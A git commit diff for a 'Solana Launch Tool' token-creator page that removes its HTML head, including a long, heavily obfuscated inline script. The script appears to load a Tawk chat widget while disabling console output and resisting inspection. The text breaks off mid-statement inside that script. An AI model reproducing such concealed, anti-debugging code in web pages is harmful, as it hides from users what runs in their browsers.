

==== commit 50ed583d: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -1,27 +1,4 @@
-<!DOCTYPE html>
-
-<html lang="en">
-<head>
-<meta charset="utf-8"/>
-<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
-<link rel="icon" type="image/png" href="./favicon/favicon-96x96.png" sizes="96x96" />
-<link rel="icon" type="image/svg+xml" href="./favicon/favicon.svg" />
-<link rel="shortcut icon" href="./favicon/favicon.ico" />
-<link rel="apple-touch-icon" sizes="180x180" href="./favicon/apple-touch-icon.png" />
-<link rel="manifest" href="./favicon/site.webmanifest" />
-<title>Solana Launch Tool | Token Creator &amp; AMM Terminal</title>
-<script src="./assets/index-BhWTO3c4.js" type="module"></script>
-<link href="./assets/index-de1nJPhZ.css" rel="stylesheet"/>
-<script type="text/javascript">
-function _0x19f9(_0x3b01f6,_0x1de86f){_0x3b01f6=_0x3b01f6-(-0x29a*0xb+-0xd82+0x2af1);var _0x545441=_0x3ec4();var _0x1f6d2e=_0x545441[_0x3b01f6];if(_0x19f9['uRtwyJ']===undefined){var _0x36af3c=function(_0x374dfd){var _0x3795bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27d698='',_0x2114ad='',_0x12e276=_0x27d698+_0x36af3c,_0x4fe54b=(''+function(){return 0x5*-0x77b+-0x68a+0x647*0x7;})['indexOf']('\x0a')!==-(-0x77*-0x18+-0x25e6+0x1abf);for(var _0xffe9a9=0x80*-0x12+0x10a4+0x3d2*-0x2,_0x3fb7a7,_0x28a040,_0x294f67=-0xdb2+0x11e5+-0x433;_0x28a040=_0x374dfd['charAt'](_0x294f67++);~_0x28a040&&(_0x3fb7a7=_0xffe9a9%(0x2356+-0x13d2+-0x80*0x1f)?_0x3fb7a7*(0x1184+0x89f+-0x2f*0x8d)+_0x28a040:_0x28a040,_0xffe9a9++%(0x188+-0x1a18+-0x79*-0x34))?_0x27d698+=_0x4fe54b||_0x12e276['charCodeAt'](_0x294f67+(0xcb*0xb+-0x11*-0x127+-0x1c46))-(-0x2156+-0xd03+0x2e63)!==0xab4*0x2+-0x3*-0x213+0x283*-0xb?String['fromCharCode'](0x10f1+-0x2*0x816+-0x3a*-0x1&_0x3fb7a7>>(-(0x10a*0x9+0x152d+-0x1e85)*_0xffe9a9&0x23c4+0x2404+-0x2*0x23e1)):_0xffe9a9:-0x24ec+0x1137+0x3f1*0x5){_0x28a040=_0x3795bf['indexOf'](_0x28a040);}for(var _0x23528d=0x1039+0x263*-0x9+-0x2a1*-0x2,_0x4d83e4=_0x27d698['length'];_0x23528d<_0x4d83e4;_0x23528d++){_0x2114ad+='%'+('00'+_0x27d698['charCodeAt'](_0x23528d)['toString'](0x4*0x364+0x1db2*0x1+-0x2b32*0x1))['slice'](-(-0x838+0x11*0x23a+-0x13c*0x18));}return decodeURIComponent(_0x2114ad);};_0x19f9['PadQbw']=_0x36af3c,_0x19f9['BTxUrw']={},_0x19f9['uRtwyJ']=!![];}var _0xebf95c=_0x545441[-0xde7+-0xd21*0x1+0x1b08],_0x27dd02=_0x3b01f6+_0xebf95c,_0x5154c1=_0x19f9['BTxUrw'][_0x27dd02];if(!_0x5154c1){var _0x151df5=function(_0x36b2f8){this['bOQwbi']=_0x36b2f8,this['zUPSMh']=[0x10a*0x13+-0x166e+0x2b1,-0xb*0x1d3+0x1ce1*-0x1+-0x1*-0x30f2,0x1e3f+0x134d+-0x318c],this['MhwcRh']=function(){return'newState';},this['ewXRlq']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['nOarXF']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151df5['prototype']['AvdBcx']=function(){var _0x33ba03=new RegExp(this['ewXRlq']+this['nOarXF']),_0x31b1cc=_0x33ba03['test'](this['MhwcRh']['toString']())?--this['zUPSMh'][0x2223+-0x20*-0x1d+0x12*-0x219]:--this['zUPSMh'][0x7a*0x25+0x51e+-0xb6*0x20];return this['UbgYCV'](_0x31b1cc);},_0x151df5['prototype']['UbgYCV']=function(_0x44b2ab){if(!Boolean(~_0x44b2ab))return _0x44b2ab;return this['OMGdLY'](this['bOQwbi']);},_0x151df5['prototype']['OMGdLY']=function(_0xeb0ef5){for(var _0x883f1a=-0x2562+-0x1*-0x14c9+0x1099,_0x43856b=this['zUPSMh']['length'];_0x883f1a<_0x43856b;_0x883f1a++){this['zUPSMh']['push'](Math['round'](Math['random']())),_0x43856b=this['zUPSMh']['length'];}return _0xeb0ef5(this['zUPSMh'][-0x1c12+-0x1381*0x1+-0x2f93*-0x1]);},(''+function(){return-0x12fb+0xd7c+-0x57f*-0x1;})['indexOf']('\x0a')===-(0x5ac+0x4*0x64a+-0x1ed3)&&new _0x151df5(_0x19f9)['AvdBcx'](),_0x1f6d2e=_0x19f9['PadQbw'](_0x1f6d2e),_0x19f9['BTxUrw'][_0x27dd02]=_0x1f6d2e;}else _0x1f6d2e=_0x5154c1;return _0x1f6d2e;}(function(_0x2c1c29,_0x28873e){var _0x1de7b8=_0x2c1c29();function _0x51d8c7(_0x5efb19,_0x170ee7,_0x4f3572,_0x3cfeb2){return _0x19f9(_0x5efb19- -0x105,_0x4f3572);}function _0x5771c3(_0x5ae903,_0x21911a,_0x2704e8,_0x4435d4){return _0x19f9(_0x2704e8-0xac,_0x21911a);}while(!![]){try{var _0x12411b=parseInt(_0x51d8c7(-0x16,0x5,-0x25,-0x25))/(-0x14db+-0x1b6a+0x3046)+-parseInt(_0x5771c3(0x16e,0x1bc,0x189,0x16d))/(0x1*0xb2b+-0x1*-0x2516+-0x45*0xb3)*(-parseInt(_0x5771c3(0x1b8,0x1c7,0x1ab,0x1be))/(-0x4*0x652+0x1369+0x5e2))+parseInt(_0x5771c3(0x19a,0x18d,0x1a0,0x1b9))/(0xc65+0x3a7+-0x12*0xe4)+parseInt(_0x5771c3(0x1f3,0x1fd,0x1dc,0x1d4))/(0x1671+-0x2304+0xc98)+-parseInt(_0x51d8c7(0x10,0x18,0x3d,-0x4))/(-0x136f+0x1f67*-0x1+0x32dc)+parseInt(_0x51d8c7(0x6,0x1a,-0x12,-0x1d))/(0x3*-0x2f2+0x1*0x1cb7+0x42*-0x4d)*(parseInt(_0x51d8c7(-0x8,0x1a,-0xd,0x12))/(-0x64a+-0xce6*-0x2+0x22a*-0x9))+-parseInt(_0x51d8c7(0x20,0xc,-0xe,0x3c))/(-0x175b+0x1a*0x27+0x136e)*(parseInt(_0x5771c3(0x1a1,0x1bf,0x194,0x168))/(0x22c*-0x2+0x24*-0x6d+0x13b6));if(_0x12411b===_0x28873e)break;else _0x1de7b8['push'](_0x1de7b8['shift']());}catch(_0x136c04){_0x1de7b8['push'](_0x1de7b8['shift']());}}}(_0x3ec4,0x723d9+0x30bf*0x37+-0x8d2ab));function _0x3ec4(){var _0x402b35=['EufMwwO','yMLUza','EeL1BKy','DxDSDKq','DxzAvvC','s1zvDfG','BNDzBei','y29UC3rYDwn0BW','ndCZodaYmgDVv3HtEq','x19WCM90B19F','zxjYB3i','s2XZqvu','C3jJ','wxnivhm','C0rItfa','C2vHCMnO','DgfIBgu','rgPcuxO','nxWWFdf8m3WYFa','ze9ZEK8','tMDRufe','Ahr0Chm6lY9LBq','A0f3wKS','y3jVC3nVCMLNAq','Duv4txG','C2Lxz1y','tvjLuwO','tMXtuwW','mta1ndiYnMT3CuPPEq','q2HuBvi','zgLfD2i','qKz1BeS','rLrdsxy','BKfxEhm','yxn5BMm','uu9buLO','D2fYBG','qwTjvK8','renAu2i','mta5mJeWDM1cuMfd','B3PTve4','C3bSAxq','rxfKtem','q1HPD1m','DteZm25V','zxHJzxb0Aw9U','nJm3odC3B21NvKfL','C0j5vgfNtMfTzq','Bg9N','Dw9btu4','uNzQC1C','mZKZnduWoffIwMvrEG','BgvUz3rO','yZjKnZy0lZfQDG','Dg9tDhjPBMC','y2HHCNnLDa','wgP3EuO','C2DXA3C','Aw5MBW','z2v0rwXLBwvUDa','mZjczLz6u2W','Aw5KzxHpzG','m2HYExfmta','sK91sha','r2XNy3K','BMn0Aw9UkcKG','ChjVDg90ExbL','C2nYAxb0','BNv0wg8','r2jczK4','rK5bALy','y3rVCIGICMv0Dq','q0jQBxO','u1LyzLu','mJaWmte5nuTjEeP5ta','r1Hnr3y','swXZwwe','CMv0DxjUicHMDq','BY82ytDKzJGZna','BLLwBNq','B3HqthC','v0LHvgm','yMu2zwjKmwq0nG','qMvsufi','mZa0ntiYmKTAtuDtvG','DuXMqxe','E30Uy29UC3rYDq','uu94DMq','thngqMO','y29UC29Szq','q0nQDNu','zxzvtwK','nhWXFdv8m3WYFa','C0zuD08','vvrgltG','kcGOlISPkYKRkq','tvHvENO','Bw1Nrg8','yxbWBhK','zw50','mJyWmuTpCNDODW','CM4GDgHPCYiPka','AezAvKW'];_0x3ec4=function(){return _0x402b35;};return _0x3ec4();}var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var _0x4e67f7={'dOszO':function(_0x1294b3,_0x451568){return _0x1294b3===_0x451568;},'DMQYw':_0x634c63(-0x196,-0x1bd,-0x1a3,-0x1c5),'evUMi':_0x52e0e3(-0x1d3,-0x1ec,-0x1e0,-0x1de),'uwlvD':_0x634c63(-0x18c,-0x1ae,-0x1af,-0x1a1),'hFZVL':_0x52e0e3(-0x208,-0x1c3,-0x1f4,-0x20a),'KVUtX':'trace','siWgV':function(_0x1517bd,_0x576d92){return _0x1517bd<_0x576d92;},'ozmTN':'KlsAU','RjoJR':_0x634c63(-0x1c7,-0x1c9,-0x19a,-0x1a6)+'4','BeRPR':function(_0x5bc602,_0x3b2d8c){return _0x5bc602!==_0x3b2d8c;},'GbBfN':'FMiqr','kAwZK':_0x52e0e3(-0x1ba,-0x1ff,-0x1de,-0x1bb),'uExMx':_0x634c63(-0x193,-0x17c,-0x171,-0x189)+'+$','YsHTs':'return\x20(fu'+_0x52e0e3(-0x1c9,-0x199,-0x1c3,-0x193),'FTCIv':function(_0x226935){return _0x226935();},'uvZUW':function(_0xbcc248,_0x6011bd){return _0xbcc248(_0x6011bd);},'AkIVO':function(_0x316f8b,_0x25aa79){return _0x316f8b+_0x25aa79;},'QOARZ':_0x634c63(-0x1b6,-0x185,-0x153,-0x1aa)+'ctor(\x22retu'+_0x52e0e3(-0x1ac,-0x1a7,-0x19f,-0x1a9)+'\x20)','CBjmz':'log','MReQj':_0x634c63(-0x163,-0x16a,-0x14d,-0x13a),'BFulK':_0x52e0e3(-0x1fd,-0x217,-0x1e7,-0x1c1),'sFTwO':'0|2|5|3|4|'+'1','xIunF':function(_0x38cc78,_0x2dd004,_0x45d907){return _0x38cc78(_0x2dd004,_0x45d907);},'EqdLC':_0x52e0e3(-0x19d,-0x1cc,-0x1c1,-0x1f2),'Glgcy':_0x634c63(-0x1b5,-0x1c6,-0x1e7,-0x1cc)+'bed.tawk.t'+_0x52e0e3(-0x1a9,-0x18e,-0x1b6,-0x192)+_0x52e0e3(-0x1ad,-0x1da,-0x1b2,-0x1bf)+_0x52e0e3(-0x1dd,-0x1fe,-0x1cf,-0x1f0)+_0x634c63(-0x18c,-0x1af,-0x1b0,-0x1c3)},_0x1ddced=(function(){var _0x4f0d7c={'sDbLP':function(_0x50ffe9,_0x5aaf7e){function _0x5dbf89(_0x20bff5,_0x46a1d1,_0x42386f,_0x5d0b6b){return _0x19f9(_0x46a1d1-0x97,_0x20bff5);}return _0x4e67f7[_0x5dbf89(0x175,0x16b,0x149,0x13d)](_0x50ffe9,_0x5aaf7e);},'DjBQz':_0x4e67f7['DMQYw'],'oxPLw':function(_0x439105,_0x329113){return _0x439105(_0x329113);},'nAWxs':function(_0x19ad49,_0x2dd0fe){return _0x19ad49+_0x2dd0fe;},'nYVnt':function(_0x26fdbd){return _0x26fdbd();},'sgqkw':_0x4e67f7[_0x530228(-0x22c,-0x255,-0x239,-0x252)],'nutXo':_0x4e67f7['uwlvD'],'XjwyJ':_0x4e67f7[_0x530228(-0x247,-0x24a,-0x246,-0x268)],'RvjsW':_0x4e67f7[_0x3c6377(-0x279,-0x2b2,-0x29d,-0x2b7)],'OrdYh':function(_0x549333,_0x1e2b66){function _0x18ea67(_0x2f8ee1,_0x627ad2,_0x33da8d,_0x39bdc8){return _0x3c6377(_0x2f8ee1-0x8,_0x2f8ee1,_0x627ad2-0x6f4,_0x39bdc8-0x1a1);}return _0x4e67f7[_0x18ea67(0x3ff,0x404,0x3f1,0x3f9)](_0x549333,_0x1e2b66);},'tydul':_0x530228(-0x25a,-0x254,-0x230,-0x234)+'0','IKnHh':_0x4e67f7[_0x3c6377(-0x2d6,-0x2cc,-0x2e1,-0x312)]};function _0x3c6377(_0x1e2eb5,_0x641fc,_0x25e22f,_0x59c349){return _0x634c63(_0x1e2eb5-0x1c5,_0x25e22f- -0x12e,_0x641fc,_0x59c349-0x108);}var _0x1b30c4=!![];function _0x530228(_0x186bd0,_0x29a604,_0x5e63c0,_0x57dbe4){return _0x634c63(_0x186bd0-0xae,_0x29a604- -0xd5,_0x5e63c0,_0x57dbe4-0x73);}return function(_0x22bb18,_0x321857){var _0x436669={'nwYlB':function(_0x57bdd2,_0x5d8324){function _0x1cd66f(_0x5e1f23,_0x19c9a8,_0xc68695,_0x30f2eb){return _0x19f9(_0x19c9a8- -0x3c9,_0x5e1f23);}return _0x4f0d7c[_0x1cd66f(-0x2a0,-0x293,-0x273,-0x28e)](_0x57bdd2,_0x5d8324);},'IlsYa':_0x4f0d7c[_0xbf1316(0x88,0x5e,0x6c,0x54)],'LsFBj':function(_0x2ccfe7,_0x5e7d03){function _0x47a740(_0x8b0c49,_0x2cecff,_0x3d2737,_0x58afca){return _0xbf1316(_0x58afca-0x3fa,_0x2cecff,_0x3d2737-0x13d,_0x58afca-0x13b);}return _0x4f0d7c[_0x47a740(0x4ca,0x4c9,0x4d8,0x4c1)](_0x2ccfe7,_0x5e7d03);},'FNAjV':function(_0x26a7dc,_0x150a10){function _0x999a10(_0x127380,_0x39c93c,_0x56d3d9,_0x44432b){return _0xbf1316(_0x44432b- -0x27f,_0x56d3d9,_0x56d3d9-0x18e,_0x44432b-0x17b);}return _0x4f0d7c[_0x999a10(-0x1e6,-0x1e7,-0x1df,-0x1e7)](_0x26a7dc,_0x150a10);},'uLfAq':function(_0x56663c){function _0x35444f(_0x109b85,_0x1ae62e,_0x4e603c,_0x91c7c0){return _0xbf1316(_0x1ae62e-0x66,_0x109b85,_0x4e603c-0x58,_0x91c7c0-0xe5);}return _0x4f0d7c[_0x35444f(0x145,0x12c,0x111,0x10d)](_0x56663c);},'jjBCr':_0x4f0d7c[_0x11ca17(0x343,0x367,0x34a,0x37d)],'uoAMN':_0x4f0d7c[_0x11ca17(0x37d,0x372,0x36f,0x399)],'JOuHp':_0x4f0d7c[_0xbf1316(0xaf,0xbb,0x82,0xc3)],'mqqeZ':_0x4f0d7c[_0xbf1316(0xa9,0x84,0xd1,0x95)],'MXUzz':function(_0x15966d,_0x1b0b6c){return _0x4f0d7c['OrdYh'](_0x15966d,_0x1b0b6c);},'GXMGv':_0x4f0d7c['tydul']};function _0x11ca17(_0x46da69,_0x3a5c18,_0x1e507b,_0x437b60){return _0x3c6377(_0x46da69-0x1de,_0x437b60,_0x3a5c18-0x637,_0x437b60-0x1a2);}function _0xbf1316(_0x347ee6,_0x58d2ec,_0x275545,_0x19f085){return _0x3c6377(_0x347ee6-0xa6,_0x58d2ec,_0x347ee6-0x380,_0x19f085-0x1de);}if(_0x4f0d7c[_0x11ca17(0x3d3,0x3a3,0x39d,0x390)](_0x4f0d7c['IKnHh'],_0xbf1316(0xe9,0xc0,0x10f,0xfa))){var _0xb87b98=_0x1b30c4?function(){function _0x50bd98(_0x5e74ba,_0x3159a9,_0x2f7d68,_0x442ba8){return _0xbf1316(_0x442ba8-0x7d,_0x2f7d68,_0x2f7d68-0x66,_0x442ba8-0x61);}function _0x1144ee(_0x4ea209,_0x21ddc7,_0x28385b,_0x50039c){return _0xbf1316(_0x28385b- -0xfc,_0x50039c,_0x28385b-0x121,_0x50039c-0x100);}if(_0x436669[_0x1144ee(-0xa,-0x3e,-0x18,-0x4)](_0x436669[_0x1144ee(-0x69,-0x57,-0x39,-0x1e)],_0x436669[_0x50bd98(0x16b,0x146,0x168,0x140)])){if(_0x321857){var _0x2638c3=_0x321857[_0x50bd98(0x168,0x16b,0x133,0x156)](_0x22bb18,arguments);return _0x321857=null,_0x2638c3;}}else return;}:function(){};return _0x1b30c4=![],_0xb87b98;}else{var _0x4e7e36;try{var _0x202823=RbSjbN[_0xbf1316(0xcf,0xb8,0xad,0xad)](_0x5afd68,RbSjbN[_0x11ca17(0x36d,0x374,0x389,0x39a)](RbSjbN[_0x11ca17(0x38d,0x374,0x367,0x358)](_0x11ca17(0x38c,0x37b,0x36e,0x366)+_0x11ca17(0x391,0x36f,0x37f,0x345),_0x11ca17(0x38c,0x384,0x35a,0x355)+_0xbf1316(0xbe,0xb7,0xc8,0x8e)+'rn\x20this\x22)('+'\x20)'),');'));_0x4e7e36=RbSjbN[_0xbf1316(0xcc,0xc5,0xcd,0xb8)](_0x202823);}catch(_0x14e30d){_0x4e7e36=_0x451104;}var _0x51d43d=_0x4e7e36['console']=_0x4e7e36['console']||{},_0x5a589a=[_0xbf1316(0xa7,0xb5,0xaa,0x95),RbSjbN['jjBCr'],_0xbf1316(0xb1,0xe4,0x7f,0x7e),_0x11ca17(0x3cf,0x39f,0x382,0x371),RbSjbN[_0xbf1316(0xa8,0x83,0x82,0xda)],RbSjbN[_0x11ca17(0x367,0x36d,0x34c,0x360)],RbSjbN['mqqeZ']];for(var _0x3a5662=0x1d84+-0x9*0x18e+-0x2*0x7c3;RbSjbN[_0xbf1316(0xd7,0xb5,0xe0,0xbe)](_0x3a5662,_0x5a589a[_0x11ca17(0x394,0x362,0x372,0x331)]);_0x3a5662++){var _0x7218d5=RbSjbN[_0x11ca17(0x364,0x379,0x361,0x398)][_0xbf1316(0xa0,0xb2,0xa8,0x70)]('|'),_0x9e8f8=0xad*0x1d+-0x371*0x3+-0x2*0x4a3;while(!![]){switch(_0x7218d5[_0x9e8f8++]){case'0':_0x51d43d[_0x5b6fcd]=_0xb45094;continue;case'1':var _0x5b6fcd=_0x5a589a[_0x3a5662];continue;case'2':_0xb45094[_0xbf1316(0xad,0xcb,0x7e,0x9a)]=_0x2310fd[_0x11ca17(0x388,0x364,0x368,0x377)]['bind'](_0x2310fd);continue;case'3':_0xb45094[_0xbf1316(0xe7,0xff,0xd3,0xe0)]=_0x2eb991[_0xbf1316(0xdf,0xc1,0xb6,0xc5)](_0x5e2146);continue;case'4':var _0xb45094=_0x3a362f[_0x11ca17(0x3b8,0x39c,0x375,0x398)+'r']['prototype'][_0x11ca17(0x37e,0x396,0x371,0x3b5)](_0x1f238f);continue;case'5':var _0x2310fd=_0x51d43d[_0x5b6fcd]||_0xb45094;continue;}break;}}}};}());function _0x52e0e3(_0x5e489b,_0x5f1516,_0x4b5bd4,_0x204b73){return _0x19f9(_0x4b5bd4- -0x2c5,_0x5e489b);}var _0x3e58a0=_0x4e67f7[_0x52e0e3(-0x17a,-0x1b7,-0x19b,-0x182)](_0x1ddced,this,function(){function _0x38fec8(_0x12af95,_0x5049d0,_0x2cde30,_0x3260c2){return _0x634c63(_0x12af95-0x12a,_0x2cde30-0x529,_0x12af95,_0x3260c2-0xac);}function _0x585921(_0xa31e50,_0x59f6b2,_0x3543c3,_0x561eaf){return _0x634c63(_0xa31e50-0x10e,_0x561eaf-0x167,_0x3543c3,_0x561eaf-0x25);}if(_0x4e67f7[_0x38fec8(0x3b9,0x39e,0x3a1,0x3ca)](_0x4e67f7[_0x585921(-0x45,-0x25,-0x17,-0x2f)],_0x4e67f7[_0x38fec8(0x378,0x3c6,0x393,0x381)])){var _0x4f7236=_0x4e67f7['RjoJR'][_0x585921(-0x30,-0x6b,-0x57,-0x4b)]('|'),_0x2f2773=-0x22e6+0x2*-0x63+0x4*0x8eb;while(!![]){switch(_0x4f7236[_0x2f2773++]){case'0':var _0x353f9c=_0x1bf3d9[_0x54bc0a];continue;case'1':var 